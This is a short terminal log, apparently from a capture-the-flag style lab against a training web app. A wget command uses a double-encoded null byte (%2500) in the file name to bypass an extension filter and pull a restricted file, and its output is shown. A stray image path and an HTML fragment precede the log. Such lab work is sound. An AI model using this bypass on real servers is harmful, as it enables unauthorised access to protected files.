 </html>Debug:> OS   wget http://{app01}:3000/ftp/eastere.gg%2500.md -O easter.egg
[*] Running command: wget http://192.168.136.134:3000/ftp/eastere.gg%2500.md -O easter.egg
--2024-11-03 13:37:29--  http://192.168.136.134:3000/ftp/eastere.gg%2500.md
Connecting to 192.168.136.134:3000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 324 [application/octet-stream]
Saving to: ‘easter.egg’
easter.egg          100%[===================>]     324  --.-KB/s    in 0s
2024-11-03 13:37:29 (36.7 MB/s) - ‘easter.egg’ saved [324/324]
Debug:> OS   cat easter.egg
[*] Running command: cat easter.egg
"Congratulations, you found the easter egg!"
- The incredibly funny developers
...
...
...